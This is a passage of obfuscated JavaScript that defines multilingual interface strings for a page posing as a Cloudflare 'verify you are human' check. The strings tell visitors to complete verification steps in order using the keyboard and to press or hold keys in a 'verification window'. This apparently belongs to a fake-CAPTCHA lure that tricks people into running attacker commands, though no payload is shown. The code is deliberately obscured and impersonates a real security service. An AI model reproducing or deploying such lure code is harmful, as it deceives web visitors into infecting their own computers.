bMBgv4oW','pJXZDg9WigLKpq','mZi0ndqWnhroyuvpwa','BYbZzsb2B2pdQIa','16NxNnEE15JxLc4','W7PRB2X5ihOGA2e','yvfYs0O','zM9YzsbWCM9Jzq','EMu6idHWEdTMBW','wvzPuem','oejLzNnMk1iRua','vM9SDg9VAsbKzq','BIb0AguGB3jKzq','rM9YimoLigjLDMK'];_0x467a=function(){return _0x2c3a60;};return _0x467a();}_0x1c668a[_0x4841e1(0x5f8,0x24f,0xada,-0x47)]=_0x4841e1(0x19a,-0x86,-0x2cd,0x73c),_0x1c668a['ver.hum.co'+'mp']=_0x26399c(0xe38,0xc76,0x1338,0xec0)+_0x26399c(0xee9,0x874,0xadd,0x961)+_0x26399c(0xa19,0xb2e,0x9e5,0xdf9)+_0x4841e1(0x29f,-0x105,-0x2d7,0x2e0)+_0x26399c(0xfff,0xacd,0x112e,0xd61)+'věk.',_0x1c668a[_0x4841e1(0x6ed,0xb9,0x1bc,0x5b8)]='Než\x20bude\x20m'+_0x4841e1(-0x43,0x521,0x61e,-0x1f2)+_0x4841e1(0x16a,0x278,-0x50,-0x4ba)+'ánka\x20potře'+'buje\x20zkont'+_0x4841e1(0x58d,0xb02,0x78b,0x4d9)+'bezpečení\x20'+_0x26399c(-0x13b,-0xae,-0xcd,0x327)+_0x26399c(0xc7b,0x128c,0x637,0xc26),_0x1c668a['ver.hum']=_0x4841e1(0x759,0x4ff,0x21d,0xd07)+_0x26399c(0x6c7,0x906,0x3f6,0x8cd)+_0x4841e1(0x1d,0x3c6,-0x15d,-0x444),_0x1c668a['ver']=_0x4841e1(0x288,-0x15c,0x58e,0x6cf),_0x1c668a[_0x4841e1(0x9d9,0x46d,0x8fa,0x516)]=_0x4841e1(0x87f,0x764,0xa63,0x93c),_0x1c668a[_0x26399c(0x30a,0x944,0x14d,0x601)]='Podmínky',_0x1c668a[_0x26399c(0x94d,0x5cc,0x4a8,0x667)]=_0x26399c(0x12df,0x12ea,0x1026,0xcd2),_0x1c668a['cf']=_0x4841e1(0x9f5,0x841,0xe69,0xbd3),_0x1c668a[_0x4841e1(0x57a,0x1b2,0xa75,0x509)]='Provoz\x20a\x20z'+_0x4841e1(0x42d,0x1d7,-0xb7,0x193)+_0x4841e1(0x4f5,0x40,0x33a,0x374)+_0x26399c(0x40d,0x1d1,0x403,0x2da)+'t\x20',_0x1c668a[_0x26399c(0xd7c,0x965,0x705,0x7b6)]=_0x4841e1(0x25a,0x29a,0xac,0x72)+_0x26399c(0x99d,0x1211,0xa99,0xe8c)+'vací\x20kroky',_0x1c668a['keyboard']=_0x26399c(0x1086,0x9dc,0x5fe,0xb38),_0x1c668a['prove']=_0x4841e1(0x18d,0x24a,0x509,-0x36e)+'okázali,\x20ž'+'e\x20nejste\x20r'+'obot',_0x1c668a[_0x4841e1(0x10d,0x35f,-0x2ab,0x1ae)]='Ověřit',_0x1c668a['complete.t'+_0x26399c(0x6fe,0xbf4,0x4d3,0x791)]=_0x4841e1(0x25a,-0xa5,-0x373,0x781)+_0x26399c(0x13c8,0x129b,0x811,0xe5c)+'ždého\x20krok'+_0x4841e1(0xb59,0xc66,0xc4e,0x58f)+_0x4841e1(0xac3,0xcb1,0x6e2,0x5a0)+_0x26399c(0x8ea,-0x11,0x4dd,0x62c)+_0x4841e1(0xad9,0x10b3,0xcbf,0xd8d)+_0x4841e1(0x1ff,0x280,-0x22,0x3c5)+_0x4841e1(-0x33,0x14c,-0x292,0x163)+_0x4841e1(0x7a7,0xbe4,0xc4b,0x3fa)+_0x4841e1(0x90b,0x7ac,0xba0,0xe14)+'\x20žádné\x20kro'+_0x26399c(0x9c8,0xe51,0xde1,0xa11)+_0x26399c(0x14f,0x812,0x59e,0x50a)+_0x26399c(0x2e2,0xc8b,0x204,0x739),_0x1c668a['press']=_0x26399c(0x1228,0x981,0xaf8,0xec2),_0x1c668a[_0x4841e1(0x63a,0xb25,0xac6,0x4f6)]=_0x4841e1(0x354,-0xe5,0x527,0x963)+_0x26399c(0xd92,0x134a,0x11c4,0xd1f)+'iskněte',_0x1c668a['press.hold']=_0x26399c(0x8a9,0xb82,0x11f6,0xb9b)+_0x4841e1(0xba5,0x1220,0x1130,0xa67),_0x1c668a[_0x4841e1(0xb11,0x1060,0xdb5,0xe86)]=_0x4841e1(0x1cd,0xee,0x6b3,0x6b0)+_0x4841e1(0xa2,0x11a,-0x492,-0x191);var _0x26a40f={};_0x26a40f['title']='Et\x20øjeblik'+_0x26399c(0xa1b,0x2ca,0x9f3,0x4fd),_0x26a40f[_0x4841e1(0x79d,0xa34,0x83b,0x9be)+'mp']=_0x4841e1(0x252,0x516,0xc7,0x2ae)+_0x4841e1(0x9ba,0xb41,0xaa3,0xe29)+_0x4841e1(-0x51,0x5a8,-0xe4,0x1c5)+_0x26399c(0xdda,0x2f3,0xbe7,0x944)+_0x4841e1(0x16b,0x63f,0xac,-0x417)+_0x26399c(0x9fb,0x6ed,0xd98,0xa4f)+'dling.',_0x26a40f[_0x4841e1(0x6ed,0x76f,0xc69,0x4ba)]=_0x4841e1(0x4b1,-0x1c8,0x1bb,0x43a)+_0x26399c(0x695,0x4b2,0x11,0x579)+_0x26399c(0x9c6,0xae4,0x916,0x7a8)+_0x26399c(0x89e,0xbe3,0x337,0x6c8)+_0x4841e1(0xb67,0x1085,0xb7b,0xfed)+'r\x20du\x20forts'+_0x26399c(0x132,0x911,0x34a,0x302),_0x26a40f[_0x4841e1(0x8ee,0x6ea,0xb1a,0x320)]='Bekræft,\x20a'+_0x4841e1(0xa39,0xb8b,0xada,0x6b4)+_0x4841e1(0x254,0x1dc,0x5d1,-0x14),_0x26a40f[_0x4841e1(0x6fe,0xf5,0x7fc,0x62b)]='Verificere'+_0x26399c(0x349,0x273,0x288,0x370),_0x26a40f[_0x26399c(0x12a9,0xc26,0xe0d,0xd1d)]=_0x26399c(0xc20,0x538,0xc1a,0x937),_0x26a40f[_0x26399c(0x1bd,0x4,0x51c,0x601)]=_0x26399c(0xbf6,0x14b1,0xeb4,0xe3b),_0x26a40f[_0x26399c(0x257,0xa7f,0x4e9,0x667)]=_0x4841e1(0x98e,0xce7,0xe64,0x450),_0x26a40f['cf']=_0x26399c(0xeff,0xca8,0x759,0xd39),_0x26a40f[_0x4841e1(0x57a,0x143,0xb4d,0x4db)]=_0x4841e1(0x5b6,0xb88,0x513,0x6a5)+'\x20sikkerhed'+'\x20ved\x20\x20',_0x26a40f[_0x4841e1(0x472,0x784,0x829,0xa7c)]=_0x4841e1(0x210,-0x3f,-0x450,0x7d6)+'sse\x20verifi'+'kationstri'+'n',_0x26a40f[_0x4841e1(0x48a,0x6e9,0xa92,0x9b1)]=_0x26399c(0xd6d,0x344,0x51c,0x825),_0x26a40f['prove']='For\x20at\x20bev'+_0x4841e1(0xa99,0x979,0xe85,0x10d3)+'ikke\x20er\x20en'+_0x26399c(0xa2d,0x406,0x4db,0x604),_0x26a40f['verify']=_0x26399c(0xdb3,0xf6d,0xbdb,0xb33),_0x26a40f[_0x26399c(0x4c4,0x868,0x1c1,0x3f1)+'ask']=_0x26399c(0x93a,0x21c,-0x20,0x30c)+_0x4841e1(0x9d3,0xd77,0x4b6,0x606)+'a\x20hvert\x20tr'+_0x26399c(0x15e,0x48f,0x242,0x44d)+_0x4841e1(0x33b,-0x7a,-0x1da,0x7da)+'dføres\x20i\x20d'+_0x26399c(0x61c,0xbf3,0xc53,0x975)+'lge,\x20de\x20er'+'\x20angivet,\x20'+_0x4841e1(0x9c9,0x8a2,0x8ef,0xe9d)+_0x26399c(0x9b5,0x1124,0x785,0xcea)+'e.\x20Når\x20der'+'\x20ikke\x20er\x20f'+_0x26399c(0x1078,0xede,0x58f,0xab5)+'tilbage,\x20s'+_0x4841e1(0x8f7,0xbbd,0xbdf,0x547)+_0x26399c(0xd98,0xd52,0x4ec,0xb62)+'ificer.',_0x26a40f[_0x4841e1(0x5b0,0x76e,0xb1c,0x652)]=_0x4841e1(0x190,0x433,0x76e,-0x2de),_0x26a40f[_0x4841e1(0x63a,0x66c,0xc4a,0x279)]=_0x26399c(0x942,0xf82,0x5b4,0xa23)+_0x4841e1(0x76c,0x714,0xa62,0x570)+_0x4841e1(0xb85,0x113c,0x542,0x120d),_0x26a40f['press.hold']=_0x26399c(0x54e,0xac5,0x8df,0x7e7)+'ld',_0x26a40f[_0x26399c(0x906,0xbf5,0xe77,0xe55)]=_0x4841e1(0x3c7,0x5e1,-0xb6,0x2f)+_0x4841e1(0x280,0x429,-0x34f,0x7c7);var _0x4c0307={};_0x4c0307[_0x4841e1(0x5f8,0x858,0x122,0xc1d)]=_0x26399c(-0x22d,0xd,0x44c,0x303)+'d...',_0x4c0307[_0x26399c(0x638,0xfd0,0xcfd,0xae1)+'mp']=_0x26399c(0xc9f,0x7d6,0x382,0x812)+_0x4841e1(0x121,-0x29,-0x410,0x797)+'mens\x20bent\x20'+_0x26399c(0xc24,0x114b,0x151b,0xed5)+_0x4841e1(-0x58,-0x2db,0x482,0x15c)+_0x26399c(0x75e,0xc6d,0xc82,0xd3f)+_0x26399c(0xb72,0xb24,0xe12,0x87e)+'.',_0x4c0307['need.proc']=_0x4841e1(0x32c,0xb9,0x24,0x573)+_0x26399c(0x7a3,0x3aa,-0x185,0x3a6)+'\x20van\x20uw\x20ve'+_0x26399c(0xf1a,0xa39,0x11cb,0xf4f)+_0x4841e1(0x7ab,0xb9b,0x8e1,0xb94)+_0x26399c(0xb0d,0x8e7,0x104,0x5a9)+_0x26399c(0x74d,0x874,0xe22,0x798)+_0x26399c(0x6e9,0x774,0xd43,0x803),_0x4c0307[_0x4841e1(0x8ee,0x68c,0x944,0x281)]=_0x26399c(0xded,0x787,0x2e6,0x812)+_0x4841e1(0x7ca,0x43a,0x378,0xde6)+_0x26399c(0xccc,0x6b8,0x1f1,0x7aa),_0x4c0307[_0x4841e1(0x6fe,0x928,0xd73,0x544)]=_0x26399c(-0x24f,0x547,-0x53,0x400)+_0x26399c(0x1359,0xd7e,0x12da,0xe44),_0x4c0307['privacy']=_0x4841e1(0x112,-0x153,0x65c,0x304),_0x4c0307['term']=_0x4841e1(0x786,0xdf1,0x689,0x4e2)+'n',_0x4c0307['ray']=_0x4841e1(0x98e,0x43d,0x46c,0xf6f),_0x4c0307['cf']=_0x4841e1(0x9f5,0x459,0xeb7,0x794),_0x4c0307[_0x26399c(0x86b,0x63e,0x2c3,0x8be)]='Prestaties'+'\x20en\x20beveil'+'iging\x20door'+'\x20',_0x4c0307[_0x26399c(0x9b0,0x1f4,0x911,0x7b6)]=_0x26399c(0x1050,0x7f1,0x866,0xe62)+_0x26399c(0x26e,0x5e0,0xc7c,0x7b2)+_0x4841e1(0x899,0xc52,0x520,0x2db)+'n',_0x4c0307['keyboard']=_0x4841e1(0x958,0xf39,0xf21,0xaec)+'d',_0x4c0307[_0x26399c(0x196,0x4a4,-0x211,0x3c0)]=_0x4841e1(0xa1a,0xd93,0x648,0x9c5)+_0x26399c(0x1127,0x109a,0x110c,0xd11)+_0x26399c(-0x285,0xf6,0x3cf,0x3bd)+_0x26399c(0xbaa,0x6a0,0xae1,0xce6),_0x4c0307[_0x26399c(0x333,0x345,0xbb,0x451)]=_0x4841e1(0xbc,-0x305,0x325,0x564),_0x4c0307[_0x26399c(0x2c2,0x38c,0x9c,0x3f1)+_0x4841e1(0x44d,0x5dd,-0x1fa,0x292)]=_0x4841e1(0xb1e,0x6a2,0x85b,0xa8a)+_0x26399c(0x981,0x62,0x7a7,0x5b8)+_0x26399c(0xb8b,0xc40,0x222,0x81a)+_0x4841e1(0x7fe,0x94b,0x576,0x634)+_0x4841e1(0x15,-0x24,-0x675,-0x196)+'\x20aangegeve'+_0x4841e1(0x416,-0xd6,0xa4d,0x94a)+'\x20worden\x20vo'+'ltooid\x20en\x20'+_0x26399c(0x6c8,0xc21,0xc0d,0x692)+_0x26399c(0x303,0x893,0xa97,0x41c)+'\x20er\x20geen\x20s'+_0x4841e1(0x24d,-0x1fb,0x356,0x1a9)+'r\x20over\x20zij'+_0x4841e1(0x398,0x608,0x28d,0x882)+_0x26399c(-0xa9,0x3d2,-0x1a5,0x2c1)+'n.',_0x4c0307[_0x26399c(0xb53,0x7d3,0x9ae,0x8f4)]=_0x4841e1(0x969,0xece,0xd93,0xa93),_0x4c0307[_0x26399c(0xf2b,0xfe0,0xbbd,0x97e)]=_0x26399c(0xc60,0x904,0xebf,0xa5f)+_0x4841e1(0x639,0xc0d,0xc8,0x8ad)+_0x4841e1(-0xb,0x51c,0x13e,-0x5ec)+'k',_0x4c0307[_0x26399c(0x28e,0x9c1,0xb8e,0x6c4)]=_0x26399c(0x129f,0x8f1,0xa58,0xe72)+_0x4841e1(0x4da,0x94d,0x80e,0x585),_0x4c0307[_0x4841e1(0xb11,0xf72,0xd40,0x853)]='op\x20je\x20toet'+_0x4841e1(0x612,0x583,0x4d6,0xb08);var _0x9c8dd9={};_0x9c8dd9[_0x26399c(0xb3c,0xf56,0xcaf,0x93c)]='Just\x20a\x20mom'+_0x26399c(0xdae,0xf46,0xad0,0xa00),_0x9c8dd9[_0x4841e1(0x79d,0xd3c,0x92a,0x6d8)+'mp']='Verify\x20you'+'\x20are\x20human'+'\x20by\x20comple'+_0x26399c(0x8de,0xa59,0x3ea,0x615)+_0x26399c(0x10d1,0xb3e,0x10bb,0xbd2)+'w.',_0x9c8dd9[_0x4841e1(0x6ed,0xcfd,0x9bd,0xa00)]=_0x4841e1(0x409,0x840,0x7d5,0x8cb)+'eview\x20the\x20'+_0x4841e1(0x5cc,0x915,0x348,0x3d7)+_0x4841e1(0x291,0x8e1,-0x240,0x10)+_0x26399c(0xdb9,0x8c3,0x93d,0x8a0)+_0x4841e1(0xb1a,0x113a,0x106e,0x112c)+'eding.',_0x9c8dd9[_0x26399c(0x750,0xe8a,0x74c,0xc32)]=_0x26399c(0x137a,0x1404,0x153f,0xee7)+_0x26399c(0x1035,0x8be,0x9d8,0xd95),_0x9c8dd9[_0x26399c(0x953,0xecf,0x5bf,0xa42)]=_0x26399c(0x67b,0x86b,0xff7,0xb4e)+'..',_0x9c8dd9[_0x4841e1(0x9d9,0x74a,0xc8d,0x389)]='Privacy',_0x9c8dd9['term']=_0x4841e1(0x23e,-0x3d5,-0xa0,0x605),_0x9c8dd9[_0x4841e1(0x323,0x57c,0x7b6,0x430)]='Ray\x20ID:\x20',_0x9c8dd9['cf']=_0x26399c(0x1307,0xd2c,0x1129,0xd39),_0x9c8dd9['footer']=_0x4841e1(-0x2f,0x3e4,-0x5f6,-0x3cb)+_0x4841e1(0xd6,0x2e2,0x2df,-0x23a)+_0x26399c(0x97e,0xd13,0x9af,0xaed),_0x9c8dd9[_0x26399c(0xd42,0x65a,0x94d,0x7b6)]=_0x4841e1(0xcf,-0x3c9,0x213,-0x2a8)+'hese\x20verif'+_0x26399c(0x12a4,0xc8d,0x1450,0xf11)+'eps\x20use',_0x9c8dd9[_0x26399c(0x8d7,0x773,0xad5,0x7ce)]=_0x26399c(0xab4,0x44a,0xd78,0x7ce),_0x9c8dd9[_0x4841e1(0x7c,-0x2f8,0x3fd,0x200)]=_0x4841e1(0x326,0x3e6,0x2ec,0x141)+'hat\x20you\x20ar'+_0x4841e1(0x38a,0x4c0,-0x146,-0x2c4)+'t',_0x9c8dd9[_0x4841e1(0x10d,-0x19,0x280,-0x236)]='Verify',_0x9c8dd9[_0x4841e1(0xad,0x574,-0x58,-0x51f)+_0x4841e1(0x44d,-0x213,-0x124,0x2cf)]='Complete\x20t'+'he\x20tasks\x20f'+_0x26399c(0xe4e,0xb77,0xd03,0x9b0)+_0x4841e1(0x35f,0x1ab,0x2a3,0x617)+'\x20must\x20be\x20c'+_0x4841e1(0xa2f,0x892,0xb73,0x90d)+_0x4841e1(0xb1f,0x11ac,0x7de,0x7d3)+'r\x20in\x20which'+'\x20they\x20are\x20'+'indicated\x20'+_0x4841e1(0x29e,0x22f,-0x1ab,0x906)+_0x26399c(-0x151,0x41f,0x6ce,0x2be)+'hen\x20there\x20'+'are\x20none\x20l'+_0x4841e1(0xfb,0x56b,-0x198,-0x2e8)+_0x4841e1(0x8dd,0x4c7,0x3da,0x644)+_0x4841e1(0xbda,0x885,0x7d8,0x906),_0x9c8dd9[_0x26399c(0x9ad,0x78c,0x488,0x8f4)]=_0x26399c(0x306,0x3db,0x742,0x8c3),_0x9c8dd9[_0x26399c(0x100a,0x69a,0xabe,0x97e)]='In\x20verific'+_0x4841e1(0x1d8,-0x237,-0x444,0x90)+_0x4841e1(0x566,-0xb,0x4ab,0x2d2),_0x9c8dd9['press.hold']=_0x26399c(0x74d,0xdf3,0x67e,0xba4)+'ld',_0x9c8dd9[_0x26399c(0x1328,0xf16,0xfea,0xe55)]=_0x4841e1(0x59e,0x474,0x50e,0xbbb)+'yboard';var _0x1187b6={};_0x1187b6[_0x4841e1(0x7ea,0xbf0,0x8e0,0xc09)]=!![],_0x1187b6[_0x4841e1(0x5f8,0x175,0x975,0x9e1)]=_0x26399c(0x5f3,0x3e9,0x408,0x951)+'بر\x20کنید...',_0x1187b6[_0x4841e1(0x79d,0xdfc,0xa52,0x943)+'mp']='با\x20تکمیل\x20ع'+'مل\x20زیر،\x20تأ'+_0x4841e1(0xbd8,0x77d,0x11b0,0xa02)+_0x4841e1(0x575,0xbc1,0x3b5,0x2e7)+'.',_0x1187b6['need.proc']='باید\x20امنیت'+'\x20اتصال\x20شما'+_0x4841e1(0x842,0x932,0xc5f,0x77a)+_0x4841e1(0x9c6,0x6c1,0xf2a,0xc33)+_0x26399c(0x41a,0x6a8,0x5bd,0x853)+'د.',_0x1187b6[_0x26399c(0xdf6,0xb27,0x1227,0xc32)]=_0x26399c(0x180,0x40c,0x334,0x691)+_0x26399c(0xe10,0xf13,0x9a6,0xc77)+_0x4841e1(0x87b,0xd3d,0x6c0,0xeef),_0x1187b6[_0x4841e1(0x6fe,0xb39,0x775,0xa89)]='در\x20حال\x20تأی'+'ید...',_0x1187b6['privacy']=_0x26399c(0x29f,0x230,0xb25,0x540),_0x1187b6['term']='شرایط',_0x1187b6['ray']='Ray\x20ID:\x20',_0x1187b6['cf']=_0x26399c(0x7f5,0x1295,0x975,0xd39),_0x1187b6['footer']=_0x26399c(0xb41,-0xc0,0x62b,0x529)+_0x26399c(0xe3,0x6a7,0x8ff,0x49e)+_0x4841e1(0x510,0x8f6,0xb83,0xb7),_0x1187b6[_0x4841e1(0x472,0x5e8,0x639,0x432)]=_0x26399c(0x77b,0x658,0x53d,0x988)+_0x4841e1(0xb71,0xfff,0xe93,0x6f9)+_0x26399c(0x735,0xb9e,0xfd4,0xbc0),_0x1187b6[_0x4841e1(0x48a,0x6e6,0x1ae,0x525)]=_0x26399c(0xd86,0x7c3,0x5c3,0x8eb),_0x1187b6[_0x4841e1(0x7c,0x5dc,-0x436,0x364)]=_0x26399c(0xd86,0xbaf,0xa07,0xdb4)+_0x26399c(0x9f3,0x143d,0x7eb,0xdc0)+_0x4841e1(0xdf,0x6e1,-0x31d,0x60f)+'ید',_0x1187b6[_0x4841e1(0x10d,-0x28d,-0x25b,-0x3e)]='تأیید\x20کنید',_0x1187b6['complete.t'+_0x4841e1(0x44d,0x237,0x911,0x811)]=_0x4841e1(0xb50,0xe4d,0xd31,0x1114)+_0x26399c(0x1071,0xd6f,0xf6e,0xb9c)+_0x26399c(0x939,0x1032,0x11d6,0xe8a)+_0x26399c(0xb41,0xb40,0xb3b,0x870)+_0x4841e1(0x817,0x947,0x2ba,0x193)+_0x4841e1(0x9c5,0x785,0xb82,0xa26)+_0x26399c(0xaed,0xf9e,0xaa7,0xb1b)+_0x4841e1(0x738,0xd14,0x240,0x8c0)+_0x4841e1(0x765,0x44a,0xaea,0xc04)+_0x4841e1(0xc31,0xfbe,0xb1e,0x1010)+_0x26399c(0x3e8,0x9c8,0x7c6,0x4d2)+_0x26399c(0xba6,0xb7f,0x7f0,0xc58)+'قی\x20نمانده،'+'\x20روی\x20تأیید'+_0x4841e1(0x2ff,-0x87,0x7ee,0x5e7)+'.',_0x1187b6[_0x26399c(0x6c2,0x41e,0x507,0x8f4)]=_0x4841e1(0x47e,0x1d8,0x3b6,0xad4),_0x1187b6[_0x4841e1(0x63a,0x6c3,0xaaf,0x45d)]=_0x4841e1(0x7a1,0xbb1,0x9af,0x51b)+'أیید،\x20فشار'+_0x4841e1(0x4c0,0xea,0x33d,0x26b),_0x1187b6['press.hold']=_0x4841e1(0x300,0x8fa,-0x2cd,0x7b0)+_0x4841e1(0x25e,-0x365,-0x1fa,0x5e9)+'د',_0x1187b6[_0x4841e1(0xb11,0xfc0,0xa41,0x5b5)]=_0x4841e1(0x688,0xb49,0x6d8,0x9f9)+_0x26399c(0x541,0x111e,0x5bb,0xbac);var _0x5d3cf7={};_0x5d3cf7[_0x26399c(0xb2c,0x924,0x996,0x93c)]=_0x26399c(0x1114,0x100e,0x911,0xb28)+_0x4841e1(0xb27,0xd67,0xfe1,0x843),_0x5d3cf7[_0x4841e1(0x79d,0x2fa,0xce9,0x72d)+'mp']=_0x26399c(0x13be,0xe55,0xf0e,0xe50)+_0x4841e1(0x789,0x849,0xbec,0x6e4)+_0x4841e1(0x145,0x172,0x4b2,0x104)+_0x4841e1(0x287,0x4af,-0x236,-0xb1)+_0x26399c(0xa5e,0x97c,0x88c,0x416)+_0x4841e1(0x93f,0xdf3,0xa8f,0x595)+'n\x20sekunnin'+'.',_0x5d3cf7[_0x26399c(0x3b7,0x5cc,0xde7,0xa31)]='\x20osoitteen'+_0x26399c(0x186,0x49e,0x9ca,0x398)+'tettava\x20yh'+_0x4841e1(0xa79,0x846,0xbea,0x10e0)+_0x4841e1(0x7,0x52b,-0x157,-0x456)+_0x4841e1(0x38,0x5a1,0x308,-0x3c6)+'ta.',_0x5d3cf7['ver.hum']=_0x4841e1(0x85b,0x6d6,0x414,0x70b)+_0x4841e1(0x305,-0x1fa,-0x24f,0x7e8)+_0x26399c(0xb8,0x421,0x1b1,0x5d2),_0x5d3cf7[_0x26399c(0xb43,0xf26,0x7ef,0xa42)]=_0x26399c(0x111f,0xc88,0x117e,0xe50)+_0x26399c(0x5aa,0x10fe,0x753,0xb67),_0x5d3cf7[_0x4841e1(0x9d9,0xfa7,0x52b,0xd69)]=_0x26399c(0x432,0xa5a,0xb22,0x6cc),_0x5d3cf7['term']=_0x26399c(0xa17,0xc67,0xcc5,0xc01)+'t',_0x5d3cf7[_0x4841e1(0x323,0x435,0x17b,0x7ea)]=_0x26399c(0x7ec,0x10ed,0x12a4,0xcd2),_0x5d3cf7['cf']='Cloudflare',_0x5d3cf7[_0x4841e1(0x57a,0x461,0xb48,0x2d8)]=_0x4841e1(-0x2f,0x645,0x5bc,-0x472)+_0x4841e1(0xd6,-0xa8,-0x3d6,0x68)+_0x26399c(0xe0c,0xf7b,0x778,0xaed),_0x5d3cf7['complete']='Suorita\x20nä'+'mä\x20vahvist'+_0x4841e1(0x494,0x831,0x826,0x897),_0x5d3cf7[_0x26399c(0x58d,0x5c3,0xb2c,0x7ce)]='näppäimist'+'ö',_0x5d3cf7[_0x4841e1(0x7c,0x15b,0x6fb,0x29d)]=_0x26399c(0x4e,0x251,0x866,0x43d)+_0x26399c(0x297,0x19c,0x9d5,0x490)+_0x26399c(0x4f0,0xdfb,0xaef,0x8ae),_0x5d3cf7[_0x4841e1(0x10d,0x57,-0x21,0x197)]=_0x4841e1(0x551,0x79f,0xe4,0x42f),_0x5d3cf7[_0x26399c(0xa0c,0x7c,0x22e,0x3f1)+_0x4841e1(0x44d,0x458,-0x242,-0x1c9)]='Suorita\x20te'+_0x4841e1(0x934,0xa45,0xf32,0x710)+_0x4841e1(0x2fc,0x130,0x311,0x5ae)+_0x26399c(0xc3c,0x135e,0xb30,0xd9f)+_0x4841e1(0x203,0x1a6,-0x24a,0x186)+_0x26399c(0x6dc,0x3f8,0x92d,0x5ee)+_0x26399c(0x1004,0x66e,0x78e,0xc3a)+'järjestyks'+_0x26399c(0xba1,0x85f,0x64a,0xbf3)+_0x26399c(0x6e2,0x52a,0x37a,0x676)+_0x26399c(0x7ff,0xc4b,0x2bb,0x60e)+_0x4841e1(0x244,-0x12d,0x412,-0x289)+'n.\x20Kun\x20vai'+_0x4841e1(0x562,0x7bd,0xac9,0xa07)+'nää\x20ole,\x20n'+'apsauta\x20Va'+_0x26399c(0xa4f,0x9e3,0xc18,0xe10),_0x5d3cf7[_0x26399c(0x2f1,0x3e4,0x9aa,0x8f4)]=_0x4841e1(0x878,0x64d,0xa98,0x887),_0x5d3cf7[_0x26399c(0xd7c,0xf54,0x7f0,0x97e)]=_0x4841e1(0x13c,0x452,0x45a,0x3f4)+_0x4841e1(0x387,-0x72,0x7da,0x10b)+'paina',_0x5d3cf7[_0x26399c(0x29e,0x84f,0xa9b,0x6c4)]=_0x4841e1(0xa8e,0xe2e,0x49e,0x10e9)+'dä',_0x5d3cf7[_0x26399c(0x10a0,0x95a,0x882,0xe55)]=_0x4841e1(0x5bd,0xec,0x670,-0x7c)+_0x26399c(0x934,0x68a,0xb9d,0x790);var _0x459805={};_0x459805[_0x4841e1(0x5f8,0x19e,0x5da,0x1c7)]=_0x26399c(0x56b,0xfb2,0x548,0x9a7)+_0x26399c(0x140b,0xe81,0xf7e,0xe44),_0x459805['ver.hum.co'+'mp']='Nous\x20vérif'+_0x4841e1(0x7f7,0x72a,0xbfd,0xa79)+_0x4841e1(0x714,0x765,0x266,0xcd6)+_0x4841e1(0x623,0x2ab,0x1dd,0xaae)+_0x26399c(-0xf2,0x73,0x971,0x47a)+_0x4841e1(0x44,-0x32f,0x42f,-0x2d)+_0x26399c(0x713,0xc58,0xbce,0xac0)+_0x26399c(0x7a8,0xed0,0xbad,0xdad)+_0x26399c(0xbab,0xc82,0x844,0xcda),_0x459805['need.proc']=_0x26399c(0x66b,0x5cc,0x8bd,0x717)+_0x26399c(0xb61,0xe8d,0x717,0xacc)+_0x4841e1(0xac9,0x95c,0x7db,0xcd7)+_0x4841e1(0x429,0xa58,0x299,0x536)+_0x4841e1(0xb0d,0x77b,0xff5,0xafd)+_0x4841e1(0x276,-0x246,-0x9c,0x2b6)+_0x26399c(0x6e1,0x8a5,0xe8a,0xa39),_0x459805['ver.hum']=_0x4841e1(0xaeb,0x10d5,0xcfb,0x8f3)+'ue\x20vous\x20êt'+_0x26399c(0x97d,0x189,0xa95,0x5e4),_0x459805['ver']=_0x26399c(0x266,0x112,0x60d,0x626)+_0x26399c(0xc62,0xea5,0xf27,0xc71),_0x459805[_0x26399c(0x8cb,0x124b,0xf34,0xd1d)]=_0x4841e1(0x3ab,0x67d,0x778,0xfd)+_0x26399c(0x8af,0x567,-0x185,0x446),_0x459805[_0x26399c(0x398,0x777,-0x8f,0x601)]=_0x4841e1(0x3d2,0x6a4,-0x1e3,0x1ae),_0x459805[_0x26399c(0x3cc,0x770,0xc70,0x667)]=_0x26399c(0xb88,0xf48,0xf3a,0xcd2),_0x459805['cf']=_0x4841e1(0x9f5,0x58a,0x5ef,0xc2f),_0x459805[_0x4841e1(0x57a,0x49b,0x2ec,0x69d)]=_0x26399c(0xb6c,0x8b5,0xcd1,0xca3)+_0x26399c(0xb67,0x78c,0x7b4,0x7ae)+_0x26399c(0x23d,0x4ed,0x981,0x4f8),_0x459805[_0x26399c(0x35e,0xdbc,0x5af,0x7b6)]=_0x4841e1(0x51a,0x4b7,0xa6,0x4f0)+_0x26399c(0xc6a,0x408,0x389,0x96e)+_0x4841e1(0x19c,0x343,0x3fc,-0x440)+'cation\x20en\x20'+_0x4841e1(0x641,0x1f0,0x278,0x420),_0x459805[_0x26399c(0xc95,0x3ba,0xd0c,0x7ce)]=_0x4841e1(0x158,-0x49c,0x549,0x608),_0x459805[_0x4841e1(0x7c,-0x4da,-0x1ca,0x377)]=_0x26399c(0x22d,-0x1e7,0x95b,0x304)+_0x26399c(0x443,0x94f,0x5ba,0xa78)+'s\x20n\x27êtes\x20p'+_0x4841e1(0x717,0x9e0,0xb51,0x71a)+'t',_0x459805[_0x4841e1(0x10d,-0x2cc,0xee,0x358)]=_0x4841e1(0x731,0x3e3,0xe2,0xcea),_0x459805[_0x26399c(0x1ae,0x270,-0x6e,0x3f1)+'ask']=_0x4841e1(0x197,-0x1df,-0x234,-0x289)+_0x26399c(0xa29,0x988,0xa7c,0xe92)+_0x4841e1(0xd5,-0x150,-0x534,0x3b9)+_0x26399c(0xa6a,0xc28,0x9e8,0xedd)+_0x4841e1(0xa38,0xeac,0x57c,0x52c)+_0x4841e1(0xa1f,0xd56,0x676,0x71e)+_0x26399c(0xb27,0x981,0x66e,0x99d)+'s\x20l\x27ordre\x20'+_0x4841e1(0x804,0xd0b,0xd13,0x98f)+_0x4841e1(0x437,-0x1f4,0xa9e,0xe5)+_0x26399c(-0x203,-0x2d5,0x90f,0x310)+'us\x20d\x27étape'+_0x26399c(0xadf,0x1156,0x8a9,0xbff)+'sur\x20«\x20Véri'+_0x26399c(0xb17,0xed2,0xd8f,0xafe),_0x459805[_0x4841e1(0x5b0,0x5b6,0xbd,0x966)]=_0x26399c(0xc87,0xbdc,0xe90,0xf4c),_0x459805[_0x26399c(0x5e3,0xff4,0xb09,0x97e)]=_0x26399c(0x4bb,0xc7e,0xaf3,0x783)+'nêtre\x20de\x20v'+_0x26399c(0x785,0xd3c,0x7be,0x6f3)+'n,\x20appuyez'+'\x20sur',_0x459805['press.hold']=_0x4841e1(0xa56,0x8a7,0xce0,0x5f7)+_0x26399c(0xc53,0x731,0x1217,0xc18),_0x459805[_0x26399c(0xc9a,0xe22,0x981,0xe55)]=_0x4841e1(0xa91,0xb89,0xd8a,0x9f7)+_0x26399c(0xb05,0x8bb,0x507,0x49c);